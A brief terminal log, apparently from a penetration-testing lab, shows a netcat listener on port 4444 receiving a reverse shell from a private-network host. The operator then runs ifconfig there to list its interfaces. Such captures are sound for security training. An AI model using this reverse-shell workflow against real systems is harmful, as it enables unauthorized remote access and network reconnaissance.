 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.10.30: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.30] 60772
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:34:7f:fd:89  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.30  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::1906:c424:c1cd:dde0  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:01:5e:df  txqueuelen 1000  (Ethernet)
        RX packets 66741  bytes 92965772 (88.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24980  bytes 1866519 (1.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536